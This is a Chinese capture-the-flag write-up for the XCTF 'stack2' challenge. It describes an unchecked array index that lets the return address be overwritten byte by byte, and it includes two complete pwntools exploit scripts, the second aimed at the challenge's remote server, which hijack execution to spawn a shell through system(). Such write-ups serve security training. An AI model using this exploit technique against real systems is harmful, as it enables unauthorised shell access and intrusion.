
xctf - stack2
文件check一下,几乎全开了

运行一下程序,好像很正常呢:

再来一个大的,好像有点儿问题,变1.00了

在ida中查看,在输入的时候没有检查数据大小

可以通过劫持eip获取shell。程序偏移0x84,程序中读取了低位,需要逐位添加地址

system(‘/bin/bash’)地址:0x0804859b

#!/usr/bin/env python #coding:utf-8 from pwn import * p = process('./stack2') #p = remote('xxxxx',xxxx) system_bish_addr = 0x0804859b leave_offset = 0x84 def write_adrr(addr,va): p.sendline('3') p.recvuntil('which number to change: ') p.sendline(str(addr)) p.recvuntil('new number: ') p.sendline(str(va)) p.recvuntil('5. exit ') #payload = xxxxx p.sendlineafter('How many numbers you have: ','1') p.sendlineafter('Give me your numbers ','2') p.recvuntil('5. exit ') write_adrr(leave_offset,0x9b) write_adrr(leave_offset+1,0x85) write_adrr(leave_offset+2,0x04) write_adrr(leave_offset+3,0x08) p.sendline('5') p.interactive()
本地成功,远程失败,提示没有bash,只有sh


需要改一下代码:
先找一下程序的system地址和sh地址:

system_addr = 0x08048450
bish_addr = 0x08048987
修改后:
#!/usr/bin/env python #coding:utf-8 from pwn import * #p = process('./stack2') p = remote('111.198.29.45',58596) system_addr = 0x08048450 bish_addr = 0x08048987 leave_offset = 0x84 def write_adrr(addr,va): p.sendline('3') p.recvuntil('which number to change: ') p.sendline(str(addr)) p.recvuntil('new number: ') p.sendline(str(va)) p.recvuntil('5. exit ') #payload = xxxxx p.sendlineafter('How many numbers you have: ','1') p.sendlineafter('Give me your numbers ','2') p.recvuntil('5. exit ') write_adrr(leave_offset,0x50) write_adrr(leave_offset+1,0x84) write_adrr(leave_offset+2,0x04) write_adrr(leave_offset+3,0x08) leave_offset +=8 write_adrr(leave_offset,0x87) write_adrr(leave_offset+1,0x89) write_adrr(leave_offset+2,0x04) write_adrr(leave_offset+3,0x08) p.sendline('5') p.interactive()
成功!